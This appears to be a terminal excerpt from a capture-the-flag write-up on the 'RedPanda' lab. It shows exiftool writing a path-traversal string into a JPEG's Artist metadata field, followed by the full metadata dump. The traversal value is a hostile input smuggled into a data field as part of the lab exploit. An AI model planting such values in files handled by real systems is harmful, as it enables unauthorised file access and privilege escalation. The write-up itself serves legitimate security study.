 ┌──(standard㉿pine)-[~/writeups/redPanda/img]
└─$ exiftool -Artist=../tmp/hackerMadeIgnore/rooted root.jpg
1 image files updated
┌──(standard㉿pine)-[~/writeups/redPanda/img]
└─$ exiftool root.jpg
ExifTool Version Number : 12.42
File Name : root.jpg
Directory : .
File Size : 32 kB
File Modification Date/Time : 2022:08:03 02:10:30-04:00
File Access Date/Time : 2022:08:03 02:10:30-04:00
File Inode Change Date/Time : 2022:08:03 02:10:30-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
Exif Byte Order : Big-endian (Motorola, MM)
X Resolution : 72
Y Resolution : 72
Resolution Unit : inches
Artist : ../tmp/hackerMadeIgnore/rooted
Y Cb Cr Positioning : Centered
Current IPTC Digest : 659a08a7a58db80a5eaf456875a8d48c
Special Instructions : FBMD23000968010000280b0000e9100000c5140000b73a0000de46000049540000396100007e6d0000327c0000
Image Width : 320
Image Height : 400
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 320×400
Megapixels : 0.128